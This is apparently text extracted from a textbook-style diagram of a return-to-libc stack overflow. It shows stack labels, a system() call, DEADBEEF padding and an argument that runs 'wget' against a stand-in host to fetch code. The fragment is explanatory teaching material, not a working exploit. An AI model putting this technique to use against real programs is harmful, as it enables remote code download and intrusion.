 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
padding
arguments
text ... DEADBEEF DEADBEEF padding wget example.com/...
buffer
%esp
%ebp